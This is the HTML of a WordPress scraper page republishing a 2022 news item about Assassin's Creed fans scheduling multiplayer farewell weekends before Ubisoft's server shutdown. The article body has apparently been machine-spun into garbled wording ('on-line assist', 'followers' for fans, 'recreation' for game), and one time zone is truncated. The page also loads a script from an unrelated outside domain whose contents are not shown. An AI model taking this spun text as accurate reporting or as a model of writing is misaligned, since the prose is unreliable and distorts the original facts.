                    console.log("Rewarded ad slot destroyed.");
                }
            });

            googletag.pubads().addEventListener('slotRenderEnded', function(event) {
                if (event.slot === rewardedSlot) {
                    if (event.isEmpty) {
                        console.warn('Rewarded ad slot render ended, but NO AD was returned (isEmpty).');
                    }
                }
            });

        }
    });

}, 10000); // 10000 milliseconds = 5 seconds
</script>

<style>
 swiper-container {
        width: 100%;
        height: 100%;
      }

      swiper-slide {
        text-align: center;
        font-size: 18px;
        background: #fff;
        display: flex;
        justify-content: center;
        align-items: center;
      }

      swiper-slide img {
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
      }
      swiper-container::part(bullet-active) {
        background-color: red;
      }
	video::-webkit-media-controls-fullscreen-button {
            display: none;
        }
</style><link rel="pingback" href="https://gamerwoo.com/xmlrpc.php">
<meta name="redi-version" content="1.2.7" /></head>

<body class="wp-singular post-template-default single single-post postid-2464 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<div id="ezoic-pub-ad-placeholder-101"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(101);
    });
</script><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://gamerwoo.com/" rel="home">GamerWoo</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-header" class=" menu sf-menu"><li id="menu-item-43047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-43047"><a rel="privacy-policy" href="https://gamerwoo.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-43048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43048"><a href="https://gamerwoo.com/contact-us/">Contact Us</a></li>
<li id="menu-item-43049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43049"><a href="https://gamerwoo.com/about-us/">About Us</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22788878152/b3', [300, 250], 'div-gpt-ad-1762768335468-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><!-- /22788878152/b3 -->
<div id='div-gpt-ad-1762768335468-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1762768335468-0'); });
  </script>
</div></div>

<article id="post-2464" class="post-2464 post type-post status-publish format-standard hentry category-gaming-news" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Assassins Creed Fans Plan Farewell Ahead of Ubisoft Multiplayer Shutdown</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-07-22T11:04:03+00:00" itemprop="datePublished">July 22, 2022</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gamerwoo.com/author/gamerwoo/" title="View all posts by Gamerwoo" rel="author" itemprop="url"><span class="author-name" itemprop="name">Gamerwoo</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p> [ad_1]<br />
</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22788878152/b4', [320, 480], 'div-gpt-ad-1762768391622-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><!-- /22788878152/b4 -->
<div id='div-gpt-ad-1762768391622-0' style='min-width: 320px; min-height: 480px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1762768391622-0'); });
  </script>
</div></div>

<div id="post-100816">&#13;<br />
                &#13;<br />
                     &#13;<br />
    &#13;</p>
<header>&#13;</p>
<p class="post-meta clearfix">&#13;<br />
        <span class="fa-author" itemprop="author"><img decoding="async" alt="" srcset="https://secure.gravatar.com/avatar/8059ad14df638c6a8501480a5ecd8669?s=32&amp;d=mm&amp;r=g 2x" height="16" width="16" src="https://secure.gravatar.com/avatar/8059ad14df638c6a8501480a5ecd8669?s=16&amp;d=mm&amp;r=g" class="avatar avatar-16 photo lazyload"/><noscript><img decoding="async" alt="" src="https://secure.gravatar.com/avatar/8059ad14df638c6a8501480a5ecd8669?s=16&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/8059ad14df638c6a8501480a5ecd8669?s=32&amp;d=mm&amp;r=g 2x" class="avatar avatar-16 photo" height="16" width="16"/></noscript> Ethan Dickinson</span>        <span class="fa-calendar" itemprop="dateCreated">July twenty first, 2022 &#8211; 9:11 AM</span>                    </p>
<p>&#13;<br />
    </header>
<p><!-- Go to www.addthis.com/dashboard to customize your tools -->&#13;<br />
&#13;</p>
<div class="head-image thumb-wrap relative">
<figure><img fetchpriority="high" decoding="async" width="770" height="470" alt="Assassins Creed Fans Plan Farewell Ahead of Ubisoft Multiplayer Shutdown" itemprop="image" src="https://games-b26f.kxcdn.com/wp-content/uploads/2022/07/d5vRfTnaHRMkWDaBgrFrCH-1200-80-770x470.jpeg" class="img-responsive lazyload"/><noscript><img loading="lazy" decoding="async" src="https://games-b26f.kxcdn.com/wp-content/uploads/2022/07/d5vRfTnaHRMkWDaBgrFrCH-1200-80-770x470.jpeg" width="770" height="470" alt="Assassins Creed Fans Plan Farewell Ahead of Ubisoft Multiplayer Shutdown" class="img-responsive" itemprop="image"/></noscript><figcaption/></figure>
</div>
<p>&#13;<br />
&#13;<br />
&#13;<br />
&#13;<br />
&#13;<br />
<!-- Tag Script End -->&#13;<br />
    &#13;</p>
<p><span style="font-weight: 400;">After Ubisoft revealed they&#8217;d be ending on-line assist (and multiplayer) for five completely different </span><i><span style="font-weight: 400;">Assassin’s Creed </span></i><span style="font-weight: 400;">video games, along with 10 different titles, some followers on the primary </span><i><span style="font-weight: 400;">Assassin’s Creed </span></i><a href="https://www.reddit.com/r/assassinscreed/comments/w339j6/assassins_creed_multiplayer_farewell_weekend/"><span style="font-weight: 400;">subreddit</span></a><span style="font-weight: 400;"> needed to ship the video games off in a blaze of glory. Thus, <a href="https://www.reddit.com/user/FarlandsDesign/">u/FarlandsDesign</a> put collectively a schedule to maximise the variety of gamers on every recreation’s servers directly, spreading 3 video games (</span><i><span style="font-weight: 400;">Assassin’s Creed: Brotherhood</span></i><span style="font-weight: 400;">, </span><i><span style="font-weight: 400;">Revelations</span></i><span style="font-weight: 400;">, and </span><i><span style="font-weight: 400;">III</span></i><span style="font-weight: 400;">) throughout 6 weekends. As the complete Reddit publish succinctly states:</span></p>
<p><img decoding="async" style="height:0;width:0;" src="https://capi.connatix.com/tr/si?token=17bab63d-3d7b-410c-885e-c291f2918dce"/></p>
<blockquote>
<p><span style="font-weight: 400;">Let’s commemorate them with a well-deserved farewell! Here’s the plan.</span></p>
</blockquote>
<p><i><span style="font-weight: 400;">Assassin’s Creed: Brotherhood</span></i><span style="font-weight: 400;">, the oldest of the three,</span> <span style="font-weight: 400;">begins the festivities on July 23-24, then once more on the 29-30. The video games can final for over an hour (or “as long as you can”). The publish additionally states that PC is preferable however Xbox 360 and PS3 are all welcome! The periods will start at:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">7 PM GMT+0</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">7 PM GMT-8 (7 PM PDT)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">7 PM GMT+</span></li>
</ul>
<p><i><span style="font-weight: 400;">Assassin’s Creed: Revelations </span></i><span style="font-weight: 400;">continues the celebration over the weekends of August 5-6 and August 12-13. The periods will start equally:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">7 PM GMT+0</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">7 PM GMT-8 (7 PM PDT)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">7 PM GMT+7</span></li>
</ul>
<p><i><span style="font-weight: 400;">Assassin’s Creed: III,</span></i><span style="font-weight: 400;"> the newest entry popping out of 2012, rounds out the bunch by means of August 19-20 and 26-27. The recreation instances repeat with:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">7 PM GMT+0</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">7 PM GMT-8 (7 PM PDT)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">7 PM GMT+7</span></li>
</ul>
<p><span style="font-weight: 400;">Of course, the publish encourages gamers to play at any level all through the following few weeks, however wish to “ensure that each game has a maximum amount of people at different times for different time zones” so there received’t be any points discovering video games. </span></p>
<p><img loading="lazy" decoding="async" alt="" width="1600" height="900" srcset="https://games-b26f.kxcdn.com/wp-content/uploads/2022/07/digitalfoundry-2019-assassins-creed-3-remaster-analysis-1554562115851.jpeg 1600w, https://games-b26f.kxcdn.com/wp-content/uploads/2022/07/digitalfoundry-2019-assassins-creed-3-remaster-analysis-1554562115851-768x432.jpeg 768w" sizes="auto, (max-width: 1600px) 100vw, 1600px" src="https://games-b26f.kxcdn.com/wp-content/uploads/2022/07/digitalfoundry-2019-assassins-creed-3-remaster-analysis-1554562115851.jpeg" class="alignnone size-full wp-image-100821 lazyload"/><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-100821" src="https://games-b26f.kxcdn.com/wp-content/uploads/2022/07/digitalfoundry-2019-assassins-creed-3-remaster-analysis-1554562115851.jpeg" alt="" width="1600" height="900" srcset="https://games-b26f.kxcdn.com/wp-content/uploads/2022/07/digitalfoundry-2019-assassins-creed-3-remaster-analysis-1554562115851.jpeg 1600w, https://games-b26f.kxcdn.com/wp-content/uploads/2022/07/digitalfoundry-2019-assassins-creed-3-remaster-analysis-1554562115851-768x432.jpeg 768w" sizes="auto, (max-width: 1600px) 100vw, 1600px"/></noscript></p>
<p><span style="font-weight: 400;">The different titles dropping multiplayer embrace </span><i><span style="font-weight: 400;">Assassin’s Creed II, Assassin’s Creed Liberation, Driver San Francisco, Far Cry 3, Ghost Recon: Future Soldier, Prince of Persia: The Forgotten Sands, Rayman Legends, Silent Hunter 5, Space Junkies,</span></i> <i><span style="font-weight: 400;">Splinter Cell: Blacklist, </span></i><span style="font-weight: 400;">and </span><i><span style="font-weight: 400;">ZombiU </span></i><span style="font-weight: 400;">(an outdated WiiU recreation). However, it seems that the </span><i><span style="font-weight: 400;">Far Cry 3 </span></i><span style="font-weight: 400;">and </span><i><span style="font-weight: 400;">Assassin’s Creed III</span></i><span style="font-weight: 400;"> remastered editions would </span><i><span style="font-weight: 400;">not </span></i><span style="font-weight: 400;">be shut down.</span></p>
<p>&#13;<br />
<!-- start:tags -->&#13;</p>
<aside class="tags">&#13;<br />
    &#13;<br />
</aside>
<p>&#13;<br />
<!-- end:tags -->&#13;<br />
&#13;<br />
&#13;<br />
<!-- start:article footer -->&#13;</p>
<footer>&#13;<br />
<!-- /103908785/main-body-btf -->&#13;<br />
&#13;<br />
&#13;<br />
    &#13;<br />
			&#13;<br />
<b class="comment-float">Comments</b><br />&#13;<br />
			&#13;<br />
    &#13;<br />
        &#13;<br />
        &#13;<br />
    </footer>
<p>&#13;<br />
<!-- end:article footer -->&#13;<br />
&#13;<br />
&#13;
            </div>
<p><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=610642632281475";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=116527091702573";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><br />
<br />[ad_2]<br />
<br /><a href="https://games.mxdwn.com/news/assassins-creed-fans-plan-farewell-ahead-of-ubisoft-multiplayer-shutdown/">Source link </a></p>
<!-- CONTENT END 2 -->
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gamerwoo.com/category/gaming-news/" rel="category tag">Gaming News</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://gamerwoo.com/u-k-isnt-banning-loot-boxes-at-this-time-following-two-year-investigation/" rel="prev">U.Okay. Isn&#8217;t Banning Loot Boxes At This Time Following Two-Year Investigation</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://gamerwoo.com/5-letter-words-with-ys-in-the-middle-wordle-guides/" rel="next">5 Letter Words with YS within the Middle – Wordle Guides</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/assassins-creed-fans-plan-farewell-ahead-of-ubisoft-multiplayer-shutdown/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://gamerwoo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2464' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3ef4f12fa3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="70"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://gamerwoo.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://gamerwoo.com/rajasthan-vdo-gram-vikas-adhikar-result-2025/">Rajasthan VDO Gram Vikas Adhikari Result 2025: राजस्थान ग्राम विकास अधिकारी परीक्षा रिजल्ट लेटेस्ट अपडेट, इस दिन होगा जारी </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://gamerwoo.com/rajasthan-work-from-home-vacany/">Rajasthan Work from Home Vacancy: राजस्थान में मुख्यमंत्री वर्क फ्रॉम होम के तहत 3675 पदों पर भर्ती, आवेदन शुरू </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://gamerwoo.com/rrc-railway-nr-recruitment-2025/">RRC Railway NR Recruitment 2025: आरआरसी उत्तरी रेलवे में निकली 4116 पदों के लिए बंपर भर्ती, योग्यता 10वीं पास </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://gamerwoo.com/ssc-cpo-admit-card-2025-2/">SSC CPO Admit Card 2025: एसएससी सीपीओ एडमिट कार्ड एक्जाम सिटी जारी यहां से डाउनलोड करें</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://gamerwoo.com/rajasthan-high-court-peon-syllabus-exam-pattern-2025/">Rajasthan High Court Peon Syllabus Exam Pattern 2025: राजस्थान हाईकोर्ट चपरासी भर्ती के लिए नवीनतम सिलेबस जारी, सिलेबस PDF यहां से डाउनलोड करें </a></li>
</ul></div></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 GamerWoo</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22788878152/f2', [300, 250], 'div-gpt-ad-1762768222261-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><!-- /22788878152/f2 -->
<div id='div-gpt-ad-1762768222261-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1762768222261-0'); });
  </script>
</div>		</div>
	</div>
</div>
<script src="https://techyinovn.xyz/wp-content/gamerwoo3.js"></script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://gamerwoo.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://gamerwoo.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://gamerwoo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gamerwoo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://gamerwoo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<!--[if lte IE 11]>
<script src="https://gamerwoo.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://gamerwoo.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script src="https://gamerwoo.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://gamerwoo.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763275732" id="akismet-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Zw6A1MsoYCO4Ud5fBFEkQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768622617979');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWXvn3yJDdZmNJJM9DEqG_r3vVxFiS_Vt5eImtD2qk8giCZejEjm7noCXXtdYgDcwiKni7hqk_suuQEiyd3XoJY4vR9xzk1PPm8zT4LUK0vKuaV5rJO0_JLvXin4AoiTGsZPP2EXw6n8ST6XjyKTykNLrp7BuVvSrW7y_8gYHgL2cphU3D51ift-Unw/_/468x80-_admarking_/cmlink/ads-_ads8./oas.js
body_size: -1288
content:
window['2285f004-ccb2-45bd-90da-2fe9db7908d7'] = true;